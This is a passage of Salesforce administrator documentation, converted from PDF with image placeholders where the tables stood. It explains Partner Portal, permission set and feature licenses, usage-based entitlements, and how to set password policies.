

<span id="page-448-0"></span>[User Licenses Overview](#page-433-0)

## Partner Portal User Licenses

Partner Portal users have the Gold Partner user license. They can only access Salesforce using the partner portal.

## **Z** Note:

- **•** Starting in Summer '13, this license is no longer available for organizations that aren't currently using the partner portal. If you don't have a partner portal but want to easily share information with your partners, see [Communities User Licenses](#page-439-0) on page 434.
- **•** Once orders are enabled, standard profiles automatically include all object permissions for orders, as well as read access for products and price books. If your external users are assigned to a standard profile and these object permissions aren't appropriate for them, consider creating custom profiles that don't include these object permissions.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

This table lists the permissions that can be given to Partner Portal users.





 $^1$  A partner portal user can create and edit campaigns in a community but not in a legacy portal. For the Partner Community license, to read, create, and edit campaigns in the user interface, the partner user also needs the "Marketing User" permission. With these permissions, a partner user can: search for and add their contacts or leads as campaign members, access reports on their campaigns, and mass-email or mass-assign their contacts and leads on a campaign.

#### <span id="page-449-0"></span>SEE ALSO:

[User Licenses Overview](#page-433-0)

## Permission Set Licenses

A permission set is a convenient way to assign users specific settings and permissions to use various tools and functions.

#### IN THIS SECTION:

#### [What Are Permission Set Licenses?](#page-450-0)

Permission set licenses incrementally entitle users to access features that are not included in their user licenses. Users can be assigned any number of permission set licenses.

#### [Available Permission Set Licenses](#page-450-1)

For each permission set license available for purchase, see which permissions it enables you to assign to your users.

#### [View Your Organization's Permission Set Licenses](#page-451-0)

View the permission set licenses your organization has purchased to know what you have available to assign to your users.

#### [Assign a Permission Set License to a User](#page-452-0)

Some permissions require you to assign a permission set license to the user and then add the permissions to permission sets.

#### EDITIONS

Available in: Salesforce Classic

The availability of each permission set license depends on the edition requirements for permission sets and the related feature.

#### [Remove a Permission Set License from a User](#page-452-1)

First remove or modify the relevant assigned permission sets that require the license, and then remove the assigned permission set license.

#### SEE ALSO:

[Find Company Information](#page-295-0)

## <span id="page-450-0"></span>What Are Permission Set Licenses?

Permission set licenses incrementally entitle users to access features that are not included in their user licenses. Users can be assigned any number of permission set licenses.

As additive licenses, permission set licenses don't limit functionality. With permission set licenses, you can assign more permissions to users than their user license supports.

After you assign a permission set license to a user, assign the appropriate permissions to that user through a permission set—not a profile.



- **•** Before you can assign a permission set with the "Use Identity Connect" permission to a user, assign an Identity Connect permission set license to that user.
- **•** Before you can assign a permission set with "Read" or "Edit" on orders to a user with a Force.com user license, assign an Orders Platform permission set license to that user. You can assign those permissions to a user with a Salesforce user license without a permission set license, because it's already enabled as part of the user license.

#### **EDITIONS**

Available in: Salesforce Classic

The availability of each permission set license depends on the edition requirements for permission sets and the related feature.

#### <span id="page-450-1"></span>SEE ALSO:

[Permission Set Licenses](#page-449-0)

## Available Permission Set Licenses

For each permission set license available for purchase, see which permissions it enables you to assign to your users.



### **EDITIONS**

Available in: Salesforce Classic

The availability of each permission set license depends on the edition requirements for permission sets and the related feature.



[Assign a Permission Set License to a User](#page-452-0) [User Permissions](#page-519-0) [Assign Permission Sets to a Single User](#page-511-0) [Permission Set Licenses](#page-449-0)

## <span id="page-451-0"></span>View Your Organization's Permission Set Licenses

View the permission set licenses your organization has purchased to know what you have available to assign to your users.

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** View the Permission Set Licenses related list.

For information on purchasing permission set licenses, contact Salesforce.

SEE ALSO:

- [Permission Set Licenses](#page-449-0) [Available Permission Set Licenses](#page-450-1)
- [Assign a Permission Set License to a User](#page-452-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view permission set licenses:

## <span id="page-452-0"></span>Assign a Permission Set License to a User

Some permissions require you to assign a permission set license to the user and then add the permissions to permission sets.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name of the user to whom you want to assign the permission set license.
- **3.** In the Permission Set License Assignments related list, click **Edit Assignments**.
- **4.** Select the permission set license to assign to that user, and then click **Save**.

After you've assigned a permission set license to a user, add the related permission to a permission set, and then assign that permission set to the user.

#### SEE ALSO:

[Permission Set Licenses](#page-449-0) [Remove a Permission Set License from a User](#page-452-1) [Permission Sets](#page-500-0) [Assign Permission Sets to a Single User](#page-511-0)

## <span id="page-452-1"></span>Remove a Permission Set License from a User

First remove or modify the relevant assigned permission sets that require the license, and then remove the assigned permission set license.

- **1.** Identify [the permission that requires the permission set license](#page-450-1) you want to remove.
- **2.** Make sure that permission isn't assigned to the user through a permission set. You can do that in one of these ways.
	- **•** Remove the permission from the permission sets assigned to the user
	- **•** [Remove the permission set](#page-511-0) from the user's assigned permission sets
- **3.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **4.** Click the name of the user whose permission set license you want to remove.
- **5.** In the Permission Set License Assignments related list, click **Edit Assignments**.
- **6.** Deselect the appropriate permission set license.
- **7.** Click **Save**.

#### SEE ALSO:

[Permission Set Licenses](#page-449-0) [View Your Organization's Permission Set Licenses](#page-451-0) [Assign a Permission Set License to a User](#page-452-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign a permission set license:

**•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer**Editions

#### USER PERMISSIONS

To remove a permission set license:

**•** "Manage Users"

## <span id="page-453-0"></span>Feature Licenses Overview

A feature license entitles a user to access an additional feature that is not included with his or her user license, such as Marketing or Work.com. Users can be assigned any number of feature licenses.

- **•** [View the feature licenses enabled for your organization](#page-453-1)
- **•** [Enable users to use a feature](#page-454-0)
- **•** [See all feature licenses currently available in Salesforce](#page-454-1)

Depending on the features that are enabled for your organization, you might be able to assign more than one type of feature license to your users.

#### SEE ALSO:

[View and Manage Users](#page-414-0) [Purchase More Licenses for Your Users](#page-402-0) [Find Company Information](#page-295-0)

## <span id="page-453-1"></span>View Your Organization's Feature Licenses

View the feature licenses your company has purchased to know what you have available to assign to your users.

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** See the Feature Licenses related list.

For information on purchasing feature licenses, contact Salesforce.

#### SEE ALSO:

[Feature Licenses Overview](#page-453-0) [Available Feature Licenses](#page-454-1) [Enable a Feature License for a User](#page-454-0) [View and Manage Users](#page-414-0) [Purchase More Licenses for Your Users](#page-402-0)

## EDITIONS

Available in: Salesforce Classic

Edition requirements vary for each feature licenses.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view feature licenses:

## <span id="page-454-0"></span>Enable a Feature License for a User

You can enable a feature for a user in your organization when creating or editing that user.

- **1.** In Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** In the user list view, click a user's name.
- **3.** On the User Detail page, select the checkbox next to the feature license you want to enable for that user.

You can enable more than one feature license for a single user.

#### **4.** Click **Save**.

#### SEE ALSO:

[Edit Users](#page-417-0) [Add a Single User](#page-416-0) [Feature Licenses Overview](#page-453-0) [Available Feature Licenses](#page-454-1) [View Your Organization's Feature Licenses](#page-453-1)

## <span id="page-454-1"></span>Available Feature Licenses

Assign one or more of these additional feature licenses to users so they can access features not included in their user license.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable feature licenses:

**•** "Manage Internal Users"

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



[View Your Organization's Feature Licenses](#page-453-1) [Enable a Feature License for a User](#page-454-0) [View and Manage Users](#page-414-0) [Feature Licenses Overview](#page-453-0)

## <span id="page-455-0"></span>Usage-based Entitlements Overview

A usage-based entitlement is a limited resource that your organization can use on a periodic basis—such as the allowed number of monthly logins to a Partner Community or the record limit for Data.com list users.

Some entitlements are persistent. These entitlements give your organization a set number of the resource, and the amount allowed doesn't change unless your contract is changed. For example, if your company purchases monthly subscriptions for 50 members to access a Partner Community, you can assign up to 50 individuals the ability to log into the community as many times as they want.

Other entitlements are not persistent; these work like credit. Your organization can use up to the amount allowed of that entitlement over the time indicated by the resource's frequency. If the

#### EDITIONS



**•** Enterprise

- **•** Performance
- **•** Unlimited

entitlement has a frequency of Once, your organization will have to purchase more of the resource to replenish the allowance. If the entitlement has a frequency of Monthly, the start and end of the month is determined by your contract, rather than the calendar month.

#### For example:

- **•** Company A purchases 50 monthly logins for a Partner Community, and on January 15 that organization has a pool of 50 logins. Each time someone logs in, one login is used. On February 15, no matter how many were used in the previous month, the pool is refreshed and 50 logins are available through March 14.
- **•** Company B purchases 2,000 records for Data.com list users with an end date of May 15. That organization's list users can add or export up to 2,000 records until that date. If the organization reaches that limit before May 15, the Data.com list users won't be able to add or export additional records. To unblock users, Company B can purchase additional allowance for that resource.
	- Note: If your organization has multiple contracts with the same Resource and the Resource ID is (tenant), you will still only see one row for that entitlement, but the data in that row will reflect your combined contracts. In this case, Start Date reflects the earliest start date among those contracts, and End Date reflects the latest end date among those contracts.

Like feature licenses, usage-based entitlements don't limit what you can do in Salesforce; they add to your functionality. If your usage exceeds the allowance, Salesforce will contact you to discuss additions to your contract.

#### IN THIS SECTION:

[View Your Organization's Usage-Based Entitlements](#page-456-0)

Look at your company's usage-based entitlements to know which resources your organization is entitled to.

[Usage-based Entitlement Fields](#page-456-1)

SEE ALSO:

[Find Company Information](#page-295-0)

<span id="page-456-0"></span>[View and Manage Users](#page-414-0)

## View Your Organization's Usage-Based Entitlements

Look at your company's usage-based entitlements to know which resources your organization is entitled to.

- **1.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information**.
- **2.** At the bottom of the Company Information page, view the Usage-Based Entitlements related list.

#### SEE ALSO:

[Usage-based Entitlements Overview](#page-455-0) [Usage-based Entitlement Fields](#page-456-1)

## <span id="page-456-1"></span>Usage-based Entitlement Fields

The Usage-based Entitlements related list displays the following information. These fields aren't editable, and they are only visible if your organization is entitled to a resource.



affecting this resource, this field reflects the earliest start date among your contracts.

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To view usage-based entitlements:

**•** "View Setup and Configuration"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited



For more information about resources your organization is entitled to, contact Salesforce.

#### SEE ALSO:

<span id="page-457-0"></span>[Usage-based Entitlements Overview](#page-455-0) [View Your Organization's Usage-Based Entitlements](#page-456-0)

# **Passwords**

As an administrator, you can configure several settings to ensure that your users' passwords are strong and secure.

- **•** Password policies—Set various password and login policies, such as specifying an amount of time before all users' passwords expire and the level of complexity required for passwords. See [Set Password Policies](#page-458-0) on page 453.
- User password expiration—Expire the passwords for all users in your organization, except for users with "Password Never Expires" permission. See [Expire Passwords for Your Users](#page-462-0) on page 457.
- User password resets—Reset the password for specified users. See [Reset Passwords for Your](#page-461-0) [Users](#page-461-0) on page 456.
- Login attempts and lockout periods—If a user is locked out of Salesforce because of too many failed login attempts, you can unlock them. See [Edit Users](#page-417-0) on page 412.

## Password Requirements

A password can't contain a user's username and can't match a user's first or last name. Passwords also can't be too simple. For example, a user can't change their password to *password*.

For all editions, a new organization has the following default password requirements. You can change these password policies in all editions, except for Personal Edition.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Password policies available in: **All** Editions

## USER PERMISSIONS

To set password policies:

**•** "Manage Password Policies"

To reset user passwords and unlock users:

**•** "Reset User Passwords and Unlock Users"

- **•** A password must contain at least eight characters, including one alphabetic character and one number.
- **•** The security question's answer can't contain the user's password.
- **•** When users change their password, they can't reuse their last three passwords.

[Change Your Password](#page-37-0)

## <span id="page-458-0"></span>Set Password Policies

For your organization's security, you can set various password and login policies.

Note: User passwords cannot exceed 16,000 bytes.

Logins are limited to 3,600 per hour per user. This limit applies to organizations created after Summer '08.

- **1.** From Setup, enter *Password Policies* in the Quick Find box, then select **Password Policies**.
- **2.** Customize the password settings.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To set password policies:

**•** "Manage Password Policies"

